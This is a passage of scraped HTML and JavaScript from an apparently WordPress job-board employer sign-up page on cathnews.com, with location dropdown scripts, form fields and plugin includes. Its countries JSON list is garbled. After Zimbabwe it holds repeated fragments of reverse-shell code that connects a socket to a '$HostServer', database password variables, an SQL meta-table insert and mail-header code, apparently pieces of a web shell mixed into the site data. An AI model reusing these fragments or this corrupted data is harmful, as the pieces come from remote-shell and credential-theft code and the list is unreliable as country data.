                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId9546273").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper9546273.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper9546273.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper9546273.readCountryFile(jQuery('#countryId9546273'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper9546273.readStateFile(_single_country_code, jQuery("#stateId9546273"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper9546273.readStateFile(_single_country_code, jQuery("#stateId9546273"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId9546273').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId9546273', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper9546273.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper9546273.getCountryCode(_this.val());
                        }
                        api_scrapper9546273.readStateFile(_country_code, jQuery("#stateId9546273"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId9546273', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId9546273").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId9546273").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper9546273.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper9546273.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId9546273'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-85b72bbfa4aedf63bf6c4fb8-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="9546273"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="9546273">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-8343824"></div>

        
            <script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8343824 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8343824',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8343824.done(function (response) {

                        jQuery('#jobsearch-aterreg-8343824').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":417833,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
